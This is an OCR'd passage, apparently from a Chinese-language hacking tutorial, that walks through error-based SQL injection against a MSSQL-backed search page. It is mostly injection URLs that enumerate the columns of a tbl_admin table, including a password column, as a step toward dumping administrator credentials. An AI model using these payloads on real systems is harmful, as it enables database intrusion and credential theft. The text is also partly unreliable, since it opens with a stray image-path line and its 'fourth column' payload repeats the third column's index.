
e','tmpordprd','tmpordprd2','trace1'))>0%20and%20'%'=' //依次
类推，得到所有的表
其实分析可以知道只有这个tbl_admin表才是最重要的。接着开
始暴列名。
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select top 1 col_name(object_id
('tbl_admin'),1) from tbl_admin)>0 and '%'=' //得到tbl_admin这
个表里的第一个列名c_employee_id
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select top 1 col_name(object_id
('tbl_admin'),2) from tbl_admin)>0 and '%'=' //得到tbl_admin
这个表里的第二个列名c_employee_name
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select top 1 col_name(object_id
('tbl_admin'),3) from tbl_admin)>0 and '%'=' //得到tbl_admin
这个表里的第三个列名c_password
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and (select top 1 col_name(object_id
('tbl_admin'),3) from tbl_admin)>0 and '%'=' //得到tbl_admin
这个表里的第四个列名c_level列名暴完毕了，嘿嘿，接着开始暴
管理员账号密码了。